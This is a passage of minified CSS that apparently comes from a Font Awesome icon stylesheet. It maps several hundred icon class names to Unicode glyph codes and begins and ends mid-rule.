olume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"\f6ff"}.fa-map-pin:before{content:"\f276"}.fa-hamsa:before{content:"\f665"}.fa-cent-sign:before{content:"\e3f5"}.fa-flask:before{content:"\f0c3"}.fa-person-pregnant:before{content:"\e31e"}.fa-wand-sparkles:before{content:"\f72b"}.fa-ellipsis-v:before,.fa-ellipsis-vertical:before{content:"\f142"}.fa-ticket:before{content:"\f145"}.fa-power-off:before{content:"\f011"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-flag-usa:before{content:"\f74d"}.fa-laptop-file:before{content:"\e51d"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-diagram-next:before{content:"\e476"}.fa-person-rifle:before{content:"\e54e"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-closed-captioning:before{content:"\f20a"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-venus-double:before{content:"\f226"}.fa-images:before{content:"\f302"}.fa-calculator:before{content:"\f1ec"}.fa-people-pulling:before{content:"\e535"}.fa-n:before{content:"\4e"}.fa-cable-car:before,.fa-tram:before{content:"\f7da"}.fa-cloud-rain:before{content:"\f73d"}.fa-building-circle-xmark:before{content:"\e4d4"}.fa-ship:before{content:"\f21a"}.fa-arrows-down-to-line:before{content:"\e4b8"}.fa-download:before{content:"\f019"}.fa-face-grin:before,.fa-grin:before{content:"\f580"}.fa-backspace:before,.fa-delete-left:before{content:"\f55a"}.fa-eye-dropper-empty:before,.fa-eye-dropper:before,.fa-eyedropper:before{content:"\f1fb"}.fa-file-circle-check:before{content:"\e5a0"}.fa-forward:before{content:"\f04e"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-face-meh:before,.fa-meh:before{content:"\f11a"}.fa-align-center:before{content:"\f037"}.fa-book-dead:before,.fa-book-skull:before{content:"\f6b7"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-calendar-week:before{content:"\f784"}.fa-laptop-medical:before{content:"\f812"}.fa-b:before{content:"\42"}.fa-file-medical:before{content:"\f477"}.fa-dice-one:before{content:"\f525"}.fa-kiwi-bird:before{content:"\f535"}.fa-arrow-right-arrow-left:before,.fa-exchange:before{content:"\f0ec"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-arrow-up-wide-short:before,.fa-sort-amount-up:before{content:"\f161"}.fa-mill-sign:before{content:"\e1ed"}.fa-bowl-rice:before{content:"\e2eb"}.fa-skull:before{content:"\f54c"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-truck-pickup:before{content:"\f63c"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-stop:before{content:"\f04d"}.fa-code-merge:before{content:"\f387"}.fa-upload:before{content:"\f093"}.fa-hurricane:before{content:"\f751"}.fa-mound:before{content:"\e52d"}.fa-toilet-portable:before{content:"\e583"}.fa-compact-disc:before{content:"\f51f"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-caravan:before{content:"\f8ff"}.fa-shield-cat:before{content:"\e572"}.fa-bolt:before,.fa-zap:before{content:"\f0e7"}.fa-glass-water:before{content:"\e4f4"}.fa-oil-well:before{content:"\e532"}.fa-vault:before{content:"\e2c5"}.fa-mars:before{content:"\f222"}.fa-toilet:before{content:"\f7d8"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-sun:before{content:"\f185"}.fa-guitar:before{content:"\f7a6"}.fa-face-laugh-wink:before,.fa-laugh-wink:before{content:"\f59c"}.fa-horse-head:before{content:"\f7ab"}.fa-bore-hole:before{content:"\e4c3"}.fa-industry:before{content:"\f275"}.fa-arrow-alt-circle-down:before,.fa-circle-down:before{content:"\f358"}.fa-arrows-turn-to-dots:before{content:"\e4c1"}.fa-florin-sign:before{content:"\e184"}.fa-arrow-down-short-wide:before,.fa-sort-amount-desc:before,.fa-sort-amount-down-alt:before{content:"\f884"}.fa-less-than:before{content:"\3c"}.fa-angle-down:before{content:"\f107"}.fa-car-tunnel:before{content:"\e4de"}.fa-head-side-cough:before{content:"\e061"}.fa-grip-lines:before{content:"\f7a4"}.fa-thumbs-down:before{content:"\f165"}.fa-user-lock:before{content:"\f502"}.fa-arrow-right-long:before,.fa-long-arrow-right:before{content:"\f178"}.fa-anchor-circle-xmark:before{content:"\e4ac"}.fa-ellipsis-h:before,.fa-ellipsis:before{content:"\f141"}.fa-chess-pawn:before{content:"\f443"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-person-through-window:before{content:"\e5a9"}.fa-toolbox:before{content:"\f552"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-bug:before{content:"\f188"}.fa-credit-card-alt:before,.fa-credit-card:before{content:"\f09d"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-book-open-reader:before,.fa-book-reader:before{content:"\f5da"}.fa-mountain-sun:before{content:"\e52f"}.fa-arrows-left-right-to-line:before{content:"\e4ba"}.fa-dice-d20:before{content:"\f6cf"}.fa-truck-droplet:before{content:"\e58c"}.fa-file-circle-xmark:before{content:"\e5a1"}.fa-temperature-arrow-up:before,.fa-temperature-up:before{content:"\e040"}.fa-medal:before{content:"\f5a2"}.fa-bed:before{content:"\f236"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-podcast:before{content:"\f2ce"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-bell:before{content:"\f0f3"}.fa-superscript:before{content:"\f12b"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-star-of-life:before{content:"\f621"}.fa-phone-slash:before{content:"\f3dd"}.fa-paint-roller:before{content:"\f5aa"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-file:before{content:"\f15b"}.fa-greater-than:before{content:"\3e"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-arrow-down:before{content:"\f063"}.fa-droplet:before,.fa-tint:before{content:"\f043"}.fa-eraser:before{content:"\f12d"}.fa-earth-america:before,.fa-earth-americas:before,.fa-earth:before,.fa-globe-americas:before{content:"\f57d"}.fa-person-burst:before{content:"\e53b"}.fa-dove:before{content:"\f4ba"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-socks:before{content:"\f696"}.fa-inbox:before{content:"\f01c"}.fa-section:before{content:"\e447"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-envelope-open-text:before{content:"\f658"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-wine-bottle:before{content:"\f72f"}.fa-chess-rook:before{content:"\f447"}.fa-bars-staggered:before,.fa-reorder:before,.fa-stream:before{content:"\f550"}.fa-dharmachakra:before{content:"\f655"}.fa-hotdog:before{content:"\f80f"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-drum:before{content:"\f569"}.fa-ice-cream:before{content:"\f810"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-fax:before{content:"\f1ac"}.fa-paragraph:before{content:"\f1dd"}.fa-check-to-slot:before,.fa-vote-yea:before{content:"\f772"}.fa-star-half:before{content:"\f089"}.fa-boxes-alt:before,.fa-boxes-stacked:before,.fa-boxes:before{content:"\f468"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-assistive-listening-systems:before,.fa-ear-listen:before{content:"\f2a2"}.fa-tree-city:before{content:"\e587"}.fa-play:before{content:"\f04b"}.fa-font:before{content:"\f031"}.fa-rupiah-sign:before{content:"\e23d"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-naira-sign:before{content:"\e1f6"}.fa-cart-arrow-down:before{content:"\f218"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-receipt:before{content:"\f543"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-chevron-down:before{content:"\f078"}.fa-battery-5:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-skull-crossbones:before{content:"\f714"}.fa-code-compare:before{content:"\e13a"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-school-lock:before{content:"\e56f"}.fa-tower-cell:before{content:"\e585"}.fa-down-long:before,.fa-long-arrow-alt-down:before{content:"\f309"}.fa-ranking-star:before{content:"\e561"}.fa-chess-king:before{content:"\f43f"}.fa-person-harassing:before{content:"\e549"}.fa-brazilian-real-sign:before{content:"\e46c"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-arrow-up:before{content:"\f062"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-shrimp:before{content:"\e448"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-jug-detergent:before{content:"\e519"}.fa-circle-user:before,.fa-user-circle:before{content:"\f2bd"}.fa-user-shield:before{content:"\f505"}.fa-wind:before{content:"\f72e"}.fa-car-burst:before,.fa-car-crash:before{content:"\f5e1"}.fa-y:before{content:"\59"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-fish:before{content:"\f578"}.fa-user-graduate:before{content:"\f501"}.fa-adjust:before,.fa-circle-half-stroke:before{content:"\f042"}.fa-clapperboard:before{content:"\e131"}.fa-circle-radiation:before,.fa-radiation-alt:before{content:"\f7ba"}.fa-baseball-ball:before,.fa-baseball:before{content:"\f433"}.fa-jet-fighter-up:before{content:"\e518"}.fa-diagram-project:before,.fa-project-diagram:before{content:"\f542"}.fa-copy:before{content:"\f0c5"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-hand-sparkles:before{content:"\e05d"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-child-combatant:before,.fa-child-rifle:before{content:"\e4e0"}.fa-gun:before{content:"\e19b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-expand:before{content:"\f065"}.fa-computer:before{content:"\e4e5"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-arrows-up-down-left-right:before,.fa-arrows:before{content:"\f047"}.fa-chalkboard-teacher:before,.fa-chalkboard-user:before{content:"\f51c"}.fa-peso-sign:before{content:"\e222"}.fa-building-shield:before{content:"\e4d8"}.fa-baby:before{content:"\f77c"}.fa-users-line:before{content:"\e592"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-tractor:before{content:"\f722"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-arrow-down-up-lock:before{content:"\e4b0"}.fa-lines-leaning:before{content:"\e51e"}.fa-ruler-combined:before{content:"\f546"}.fa-copyright:before{content:"\f1f9"}.fa-equals:before{content:"\3d"}.fa-blender:before{content:"\f517"}.fa-teeth:before{content:"\f62e"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-map:before{content:"\f279"}.fa-rocket:before{content:"\f135"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-folder-minus:before{content:"\f65d"}.fa-store:before{content:"\f54e"}.fa-arrow-trend-up:before{content:"\e098"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-sign-hanging:before,.fa-sign:before{content:"\f4d9"}.fa-bezier-curve:before{content:"\f55b"}.fa-bell-slash:before{content:"\f1f6"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-school-flag:before{content:"\e56e"}.fa-fill:before{content:"\f575"}.fa-angle-up:before{content:"\f106"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-holly-berry:before{content:"\f7aa"}.fa-chevron-left:before{content:"\f053"}.fa-bacteria:before{content:"\e059"}.fa-hand-lizard:before{content:"\f258"}.fa-notdef:before{content:"\e1fe"}.fa-disease:before{content:"\f7fa"}.fa-briefcase-medical:before{content:"\f469"}.fa-genderless:before{content:"\f22d"}.fa-chevron-right:before{content:"\f054"}.fa-retweet:before{content:"\f079"}.fa-car-alt:before,.fa-car-rear:before{content:"\f5de"}.fa-pump-soap:before{content:"\e06b"}.fa-video-slash:before{content:"\f4e2"}.fa-battery-2:before,.fa-battery-quarter:before{content:"\f243"}.fa-radio:before{content:"\f8d7"}.fa-baby-carriage:before,.fa-carriage-baby:before{content:"\f77d"}.fa-traffic-light:before{content:"\f637"}.fa-thermometer:before{content:"\f491"}.fa-vr-cardboard:before{content:"\f729"}.fa-hand-middle-finger:before{content:"\f806"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-truck-moving:before{content:"\f4df"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-display:before{content:"\e163"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-trophy:before{content:"\f091"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-hammer:before{content:"\f6e3"}.fa-hand-peace:before{content:"\f25b"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-spinner:before{content:"\f110"}.fa-robot:before{content:"\f544"}.fa-peace:before{content:"\f67c"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-warehouse:before{content:"\f494"}.fa-arrow-up-right-dots:before{content:"\e4b7"}.fa-splotch:before{content:"\f5bc"}.fa-face-grin-hearts:before,.fa-grin-hearts:before{content:"\f584"}.fa-dice-four:before{content:"\f524"}.fa-sim-card:before{content:"\f7c4"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-mercury:before{content:"\f223"}.fa-arrow-turn-down:before,.fa-level-down:before{content:"\f149"}.fa-person-falling-burst:before{content:"\e547"}.fa-award:before{content:"\f559"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-building:before{content:"\f1ad"}.fa-angle-double-left:before,.fa-angles-left:before{content:"\f100"}.fa-qrcode:before{content:"\f029"}.fa-clock-rotate-left:before,.fa-history:before{content:"\f1da"}.fa-face-grin-beam-sweat:before,.fa-grin-beam-sweat:before{content:"\f583"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-arrow-up-short-wide:before,.fa-sort-amount-up-alt:before{content:"\f885"}.fa-house-medical:before{content:"\e3b2"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-chevron-circle-left:before,.fa-circle-chevron-left:before{content:"\f137"}.fa-house-chimney-window:before{content:"\e00d"}.fa-pen-nib:before{content:"\f5ad"}.fa-tent-arrow-turn-left:before{content:"\e580"}.fa-tents:before{content:"\e582"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-dog:before{content:"\f6d3"}.fa-carrot:before{content:"\f787"}.fa-moon:before{content:"\f186"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-cheese:before{content:"\f7ef"}.fa-yin-yang:before{content:"\f6ad"}.fa-music:before{content:"\f001"}.fa-code-commit:before{content:"\f386"}.fa-temperature-low:before{content:"\f76b"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-broom:before{content:"\f51a"}.fa-shield-heart:before{content:"\e574"}.fa-gopuram:before{content:"\f664"}.fa-earth-oceania:before,.fa-globe-oceania:before{content:"\e47b"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-hashtag:before{content:"\23"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-oil-can:before{content:"\f613"}.fa-t:before{content:"\54"}.fa-hippo:before{content:"\f6ed"}.fa-chart-column:before{content:"\e0e3"}.fa-infinity:before{content:"\f534"}.fa-vial-circle-check:before{content:"\e596"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-voicemail:before{content:"\f897"}.fa-fan:before{content:"\f863"}.fa-person-walking-luggage:before{content:"\e554"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-cloud-moon-rain:before{conten